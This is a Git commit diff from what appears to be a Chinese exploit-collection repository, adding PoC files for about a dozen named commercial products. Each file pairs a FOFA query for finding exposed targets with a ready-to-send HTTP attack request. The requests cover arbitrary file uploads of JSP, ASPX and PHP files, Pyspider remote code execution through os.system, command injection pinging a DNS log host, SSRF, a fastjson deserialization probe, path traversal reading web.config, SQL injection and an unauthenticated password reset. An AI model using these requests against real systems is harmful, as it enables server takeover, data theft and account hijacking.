7.12更新漏洞
This commit is contained in:
parent
c8b3f32429
commit
33aeb58103
37
PowerCreator接口UploadResourcePic.ashx存在任意文件上传漏洞.md
Normal file
37
PowerCreator接口UploadResourcePic.ashx存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,37 @@
|
||||
## PowerCreator接口UploadResourcePic.ashx存在任意文件上传漏洞
|
||||
|
||||
PowerCreator接口 UploadResourcePic.ashx存在任意文件上传漏洞。攻击者可利用该漏洞上传webshell,获得服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="PowerCreator-CMS"
|
||||
```
|
||||
|
||||

|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /upload/UploadResourcePic.ashx?ResourceID=8382 HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/17.3.1 Safari/605.1.1517.3.1 Ddg/17.3.1
|
||||
Connection: close
|
||||
Content-Length: 246
|
||||
Content-Disposition: form-data;name="file1";filename="poc.aspx";
|
||||
Content-Type: multipart/form-data; boundary=---------------------------20873900192357278038549710136
|
||||
Accept-Encoding: gzip, deflate
|
||||
|
||||
-----------------------------20873900192357278038549710136
|
||||
Content-Disposition: form-data; name="file1"; filename="111.aspx"
|
||||
Content-Type: image/jpeg
|
||||
|
||||
11111
|
||||
-----------------------------20873900192357278038549710136--
|
||||
```
|
||||
|
||||

|
||||
|
||||
文件路径 `http://127.0.0.1/ResourcePic/ODM4Mg==.ASPX`
|
||||
|
||||

|
||||
26
Pyspider-WebUI未授权访问致远程代码执行漏洞.md
Normal file
26
Pyspider-WebUI未授权访问致远程代码执行漏洞.md
Normal file
@ -0,0 +1,26 @@
|
||||
## Pyspider-WebUI未授权访问致远程代码执行漏洞
|
||||
|
||||
由于Pyspider WebUI未进行合理的访问控制,默认允许远程攻击者未授权访问webui界面,且系统内部存在python脚本在线编辑并运行的模块,导致未经身份验证的攻击者可远程执行python代码调用系统命令来获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
title="Dashboard - pyspider"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /debug/任意实例名/run HTTP/1.1
|
||||
Host: your-ip
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0) Gecko/20100101 Firefox/125.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Connection: close
|
||||
|
||||
webdav_mode=false&script=import+os%0D%0A%0D%0Aprint%28os.system%28%27执行的命令%27%29%29&task=%7B%0A++%22process%22%3A+%7B%0A++++%22callback%22%3A+%22on_start%22%0A++%7D%2C%0A++%22project%22%3A+%22pyspidervulntest%22%2C%0A++%22taskid%22%3A+%22data%3A%2Con_start%22%2C%0A++%22url%22%3A+%22data%3A%2Con_start%22%0A%7D
|
||||
```
|
||||
|
||||

|
||||
16
README.md
16
README.md
@ -1,6 +1,22 @@
|
||||
# 漏洞收集
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了700多个poc/exp,善用CTRL+F搜索
|
||||
|
||||
## 2024.07.12 新增漏洞
|
||||
|
||||
- 泛微E-Cology接口getFileViewUrl存在SSRF漏洞
|
||||
- Pyspider-WebUI未授权访问致远程代码执行漏洞
|
||||
- 赛蓝企业管理系统DownloadBuilder任意文件读取漏洞
|
||||
- 上讯信息技术股份有限公司运维管理系统RepeatSend存在命令执行漏洞
|
||||
- 同享人力管理管理平台DownloadFile存在任意文件下载漏洞
|
||||
- 北京中科聚网一体化运营平台importVisualModuleImg接口存在文件上传漏洞
|
||||
- 用友NC-Cloud接口blobRefClassSea存在反序列化漏洞
|
||||
- 慧学教育科技有限公司Campuswit_uploadFiles存在任意文件上传漏洞
|
||||
- 虚拟仿真实验室系统FileUploadServlet存在任意文件上传漏洞
|
||||
- 风速科技统一认证平台存在密码重置漏洞
|
||||
- 联奕统一身份认证平台getDataSource存在信息泄露漏洞
|
||||
- PowerCreator接口UploadResourcePic.ashx存在任意文件上传漏洞
|
||||
- 数字通OA-智慧政务接口payslip存在SQL注入漏洞
|
||||
|
||||
## 2024.07.09 新增漏洞
|
||||
|
||||
- 申瓯通信在线录音管理系统Thinkphp远程代码执行漏洞
|
||||
|
||||
21
上讯信息技术股份有限公司运维管理系统RepeatSend存在命令执行漏洞.md
Normal file
21
上讯信息技术股份有限公司运维管理系统RepeatSend存在命令执行漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
## 上讯信息技术股份有限公司运维管理系统RepeatSend存在命令执行漏洞
|
||||
|
||||
上海上讯信息技术股份有限公司运维管理系统 `/emailapply/RepeatSend`存在命令执行漏洞,获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="default/getloginhtml"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /emailapply/RepeatSend HTTP/1.1
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Connection: close
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.850.86 Safari/537.36
|
||||
|
||||
id='%0aping dnslog.cn%0a'
|
||||
```
|
||||
|
||||
@ -3,7 +3,7 @@
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="/him/api/rest/v1.0/node/role
|
||||
body="/him/api/rest/v1.0/node/role"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
37
北京中科聚网一体化运营平台importVisualModuleImg接口存在文件上传漏洞.md
Normal file
37
北京中科聚网一体化运营平台importVisualModuleImg接口存在文件上传漏洞.md
Normal file
@ -0,0 +1,37 @@
|
||||
## **北京中科聚网一体化运营平台importVisualModuleImg接口存在文件上传漏洞**
|
||||
|
||||
北京中科聚网信息技术有限公司的一体化运营平台是一个综合性的信息系统,旨在为企业或机构提供全方位的运营支持和管理服务。北京中科聚网信息技术有限公司一体化运营平台importVisualModuleImg接口存在文件上传漏洞,攻击者可利用此漏洞上传任意文件获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
title="一体化运营平台" || body="thirdparty/ueditor/WordPaster"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /manage/tplresource/importVisualModuleImg?moduleId=2 HTTP/1.1
|
||||
Host:
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept: */*
|
||||
Accept-Language: en-US;q=0.9,en;q=0.8
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
|
||||
Connection: close
|
||||
Cache-Control: max-age=0
|
||||
Content-Type: multipart/form-data; boundary=----9979a3f1-cdb1-43af-af88-a9b48b67cf71
|
||||
Content-Length: 198
|
||||
Cookie: JSESSIONID=9438c497-92ad-4800-b821-20602adec4ac; rememberMe=dcOzuzCzFrtr02GhN9IwcsR9v759kvzO9wq/upEQ0jwsU5y/25kFW52CaKmZoRP7pwH979ifBBXB3b+li3PSXwZmxnh+bMgi6kv5vv8WNkNdy1pblj7sPxtwIm71auJPyyOl+aMKAhk/71leMQLpneRk/8f6USYL/acFuWhpjyuVU6oP6YJdIoCKGgdxAiUk;
|
||||
|
||||
------9979a3f1-cdb1-43af-af88-a9b48b67cf71
|
||||
Content-Disposition: form-data; name="file"; filename="tmp.jsp"
|
||||
Content-Type: multipart/form-data
|
||||
|
||||
6666
|
||||
------9979a3f1-cdb1-43af-af88-a9b48b67cf71--
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
39
同享人力管理管理平台DownloadFile存在任意文件下载漏洞.md
Normal file
39
同享人力管理管理平台DownloadFile存在任意文件下载漏洞.md
Normal file
@ -0,0 +1,39 @@
|
||||
## **同享人力管理管理平台DownloadFile存在任意文件下载漏洞**
|
||||
|
||||
同享软件成立于1997年,运营中心位于东莞南城南新产业国际。专注研发和推广人力资源信息化产品,帮助企业构建统一的人力资源数智化平台,快速提高企业人才管理能力,提升人力资源管理效率,帮助员工快速成长,协助企业实现智慧决策。同享TXEHR V15人力管理管理平台DownloadFile存在任意文件下载漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="/Assistant/Default.aspx"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /Service/DownloadTemplate.asmx HTTP/1.1
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0) Gecko/20100101 Firefox/127.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Connection: close
|
||||
Cookie: ASP.NET_SessionId=f40br0ilcoosnxgllqrmltkd
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Priority: u=1
|
||||
SOAPAction: http://tempuri.org/DownloadFile
|
||||
Content-Type: text/xml;charset=UTF-8
|
||||
Host:
|
||||
Content-Length: 310
|
||||
|
||||
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
|
||||
<soapenv:Header/>
|
||||
<soapenv:Body>
|
||||
<tem:DownloadFile>
|
||||
<!--type: string-->
|
||||
<tem:path>../web.config</tem:path>
|
||||
</tem:DownloadFile>
|
||||
</soapenv:Body>
|
||||
</soapenv:Envelope>
|
||||
```
|
||||
|
||||

|
||||
42
慧学教育科技有限公司Campuswit_uploadFiles存在任意文件上传漏洞.md
Normal file
42
慧学教育科技有限公司Campuswit_uploadFiles存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,42 @@
|
||||
## **慧学教育科技有限公司Campuswit_uploadFiles存在任意文件上传漏洞**
|
||||
|
||||
慧学教育科技有限公司Campuswit uploadFiles存在任意文件上传漏洞,攻击者可通过该漏洞获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="campuswit"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /v1/public/uploadFiles HTTP/1.1
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
|
||||
Content-Type: multipart/form-data; boundary=00content0boundary00
|
||||
Host:
|
||||
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
|
||||
Connection: close
|
||||
Content-Length: 412
|
||||
|
||||
--00content0boundary00
|
||||
Content-Disposition: form-data; name="keep_filename"
|
||||
|
||||
1
|
||||
--00content0boundary00
|
||||
Content-Disposition: form-data; name="check_file"
|
||||
|
||||
1
|
||||
--00content0boundary00
|
||||
Content-Disposition: form-data; name="campuswitHash"
|
||||
|
||||
campuswit_hash_success
|
||||
--00content0boundary00
|
||||
Content-Disposition: form-data; name="file"; filename="1.php"
|
||||
Content-Type: text/php
|
||||
|
||||
1234
|
||||
--00content0boundary00--
|
||||
```
|
||||
|
||||

|
||||
25
数字通OA-智慧政务接口payslip存在SQL注入漏洞.md
Normal file
25
数字通OA-智慧政务接口payslip存在SQL注入漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
## 数字通OA-智慧政务接口payslip存在SQL注入漏洞
|
||||
|
||||
中科数字通(北京)科技有限公司全新架构的智慧办公系统,由9大类、50多个主要功能模块构成。旨在为组织单位内部提供全新一代智慧型协同办公系统,数字通指尖云平台-智慧政务存在SQL注入漏洞,可通过SQL注入可获取敏感信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
暂无语法
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /payslip/search/index/userid/time/time?PayslipUser[user_id]=(SELECT 4050 FROM(SELECT COUNT(*),CONCAT((mid((ifnull(cast(current_user() as nchar),0x20)),1,54)),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) HTTP/1.1
|
||||
Host: xx.xx.xx.xx
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
Cookie: GOASESSID=i589f58naalabocmbidup7edl3
|
||||
Upgrade-Insecure-Requests: 1
|
||||
```
|
||||
|
||||

|
||||
@ -29,7 +29,6 @@ Upgrade-Insecure-Requests: 1
|
||||
<pub:savePic soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
|
||||
<filepath xsi:type="soapenc:string" xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/">zkimvsrr.jsp</filepath>
|
||||
<bytes xsi:type="soapenc:base64Binary" xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/">PCUgb3V0LnByaW50bG4oMTExKjExMSk7bmV3IGphdmEuaW8uRmlsZShhcHBsaWNhdGlvbi5nZXRSZWFsUGF0aChyZXF1ZXN0LmdldFNlcnZsZXRQYXRoKCkpKS5kZWxldGUoKTslPg==</bytes>
|
||||
|
||||
</pub:savePic>
|
||||
</soapenv:Body>
|
||||
</soapenv:Envelope>
|
||||
|
||||
68
泛微E-Cology接口getFileViewUrl存在SSRF漏洞.md
Normal file
68
泛微E-Cology接口getFileViewUrl存在SSRF漏洞.md
Normal file
@ -0,0 +1,68 @@
|
||||
# 泛微E-Cology接口getFileViewUrl存在SSRF漏洞
|
||||
|
||||
泛微E-Cology getFileViewUrl 接口处存在服务器请求伪造漏洞,未经身份验证的远程攻击者利用此漏洞扫描服务器所在的内网或本地端口,获取服务的banner信息,窥探网络结构,甚至对内网或本地运行的应用程序发起攻击,获取服务器内部敏感配置,造成信息泄露。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="泛微-OA(e-cology)"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /api/doc/mobile/fileview/getFileViewUrl HTTP/1.1
|
||||
Host: your-ip
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Content-Type: application/json
|
||||
Upgrade-Insecure-Requests: 1
|
||||
|
||||
{
|
||||
"file_id": "1000",
|
||||
"file_name": "c",
|
||||
"download_url":"http://euixlkewfg.dgrh3.cn"
|
||||
}
|
||||
```
|
||||
|
||||

|
||||
|
||||
## afrog poc
|
||||
|
||||
```yaml
|
||||
id: 泛微E-Cology接口getFileViewUrl存在SSRF漏洞
|
||||
|
||||
info:
|
||||
name: 泛微E-Cology接口getFileViewUrl存在SSRF漏洞
|
||||
author: wy876
|
||||
severity: high
|
||||
verified: true
|
||||
description: |-
|
||||
泛微E-Cology getFileViewUrl 接口处存在服务器请求伪造漏洞,未经身份验证的远程攻击者利用此漏洞扫描服务器所在的内网或本地端口,获取服务的banner信息,窥探网络结构,甚至对内网或本地运行的应用程序发起攻击,获取服务器内部敏感配置,造成信息泄露。
|
||||
Fofa: app="泛微-OA(e-cology)"
|
||||
|
||||
reference:
|
||||
- https://blog.csdn.net/qq_41904294/article/details/140301289
|
||||
tags: 泛微,ssrf
|
||||
created: 2024/07/10
|
||||
|
||||
set:
|
||||
oob: oob()
|
||||
oobHTTP: oob.HTTP
|
||||
oobDNS: oob.DNS
|
||||
|
||||
rules:
|
||||
r0:
|
||||
request:
|
||||
method: POST
|
||||
path: /api/doc/mobile/fileview/getFileViewUrl
|
||||
headers:
|
||||
Content-Type: application/json
|
||||
body: |
|
||||
{"file_id": "1000","file_name": "c","download_url":"{{oobHTTP}}"}
|
||||
expression: response.status == 200 && oobCheck(oob, oob.ProtocolHTTP, 3)
|
||||
|
||||
expression: r0()
|
||||
```
|
||||
|
||||
26
用友NC-Cloud接口blobRefClassSea存在反序列化漏洞.md
Normal file
26
用友NC-Cloud接口blobRefClassSea存在反序列化漏洞.md
Normal file
@ -0,0 +1,26 @@
|
||||
## 用友NC-Cloud接口blobRefClassSea存在反序列化漏洞
|
||||
|
||||
用友NC Cloud接口 /ncchr/pm/ref/indiIssued/blobRefClassSearch 存在反序列漏洞。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="用友-NC-Cloud"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /ncchr/pm/ref/indiIssued/blobRefClassSearch HTTP/1.1
|
||||
Content-Type: application/json
|
||||
Host:
|
||||
Connection: close
|
||||
Cache-Control: max-age=0
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.4103.116 Safari/537.36
|
||||
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
|
||||
|
||||
{"clientParam":"{\"x\":{\"@type\":\"java.net.InetSocketAddress\"{\"address\":,\"val\":\"DNSLOG.COM\"}}}"}
|
||||
```
|
||||
|
||||
25
联奕统一身份认证平台getDataSource存在信息泄露漏洞.md
Normal file
25
联奕统一身份认证平台getDataSource存在信息泄露漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
## 联奕统一身份认证平台getDataSource存在信息泄露漏洞
|
||||
|
||||
联奕统一身份认证平台getDataSource 未授权访问,攻击者可通过此漏洞获取敏感信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
icon_hash="772658742"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /api/bd-mdp/serviceManager/outInterface/getDataSource HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Linux; Android 11; motorola edge 20 fusion) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.61 Mobile Safari/537.36
|
||||
Transfer-Encoding: chunked
|
||||
Accept-Charset: utf-8
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
|
||||
0
|
||||
```
|
||||
|
||||

|
||||
38
虚拟仿真实验室系统FileUploadServlet存在任意文件上传漏洞.md
Normal file
38
虚拟仿真实验室系统FileUploadServlet存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,38 @@
|
||||
## **虚拟仿真实验室系统FileUploadServlet存在任意文件上传漏洞**
|
||||
|
||||
北京润尼尔科技股份有限公司(原北京润尼尔网络科技有限公司,以下简称“润尼尔或公司”)于2007年12月成立,实缴注册资本2483万,是一家在北京石景山区注册的国家高新技术企业、北京市专精特新企业,四届蝉联 “中国VR50强企业”。目前在武汉、西安、上海、成都、合肥、哈尔滨等地设立了分支机构。公司以虚拟仿真技术和网络技术为依托,面向各类学校提供集虚拟仿真教学资源、管理平台和虚拟现实设备为一体的“VR+教育”整体解决方案,旨在提高学生的实践动手能力,助力学校提高人才培养质量。北京润尼尔科技股份有限公司虚拟仿真实验室系统FileUploadServlet存在任意文件上传漏洞,攻击者可通过该漏洞获取服务器权限。
|
||||
|
||||

|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="virexp/s"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /chatroom/FileUploadServlet HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
|
||||
Accept: */*
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Cookie: JSESSIONID=D608C8AF5AC63FB5DA57B858CFC42B42
|
||||
Connection: close
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGIc4ig8R
|
||||
Content-Length: 153
|
||||
|
||||
------WebKitFormBoundaryGIc4ig8R
|
||||
Content-Disposition: form-data; name="aaa"; filename="1234.jsp"
|
||||
|
||||
<% out.println("testqqww"); %>
|
||||
------WebKitFormBoundaryGIc4ig8R--
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
文件路径`/chatroom/uploadFile/1234.jsp`
|
||||
23
赛蓝企业管理系统DownloadBuilder任意文件读取漏洞.md
Normal file
23
赛蓝企业管理系统DownloadBuilder任意文件读取漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 赛蓝企业管理系统DownloadBuilder任意文件读取漏洞
|
||||
|
||||
赛蓝企业管理系统 DownloadBuilder 接口处存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="www.cailsoft.com" || body="赛蓝企业管理系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /BaseModule/ReportManage/DownloadBuilder?filename=/../web.config HTTP/1.1
|
||||
Host: your-ip
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0) Gecko/20100101 Firefox/125.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
30
风速科技统一认证平台存在密码重置漏洞.md
Normal file
30
风速科技统一认证平台存在密码重置漏洞.md
Normal file
@ -0,0 +1,30 @@
|
||||
## 风速科技统一认证平台存在密码重置漏洞
|
||||
|
||||
河南省风速科技统一认证平台,存在未授权漏洞,攻击者可通过该接口重置任意密码。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="/cas/themes/zbvc/js/jquery.min.js"
|
||||
```
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||

POST /cas/userCtl/resetPasswordBySuper HTTP/1.1
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
|
||||
Content-Type: application/json;charset=UTF-8
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Host:
|
||||
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
|
||||
Content-Length: 45
|
||||
Connection: close
|
||||
|
||||
{"xgh":"test","newPass":"test666","email":""}
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
Loading…
x
Reference in New Issue
Block a user